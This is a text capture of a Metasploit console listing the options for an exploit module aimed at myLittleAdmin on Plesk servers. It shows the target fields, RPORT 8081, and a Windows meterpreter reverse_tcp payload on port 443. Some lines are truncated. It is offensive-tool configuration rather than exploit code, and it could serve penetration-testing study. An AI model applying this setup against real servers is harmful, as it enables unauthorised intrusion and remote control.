 msf5 exploit(windows/http/plesk_mylittleadmin_viewstate) > options
Module options (exploit/windows/http/plesk_mylittleadmin_viewstate):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...
RHOSTS yes The target host(s), range CIDR identifier, or hosts file wi
RPORT 8081 yes The myLittleAdmin port (default for Plesk!) (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must
0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly gener
TARGETURI / yes Base path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 443 yes The listen port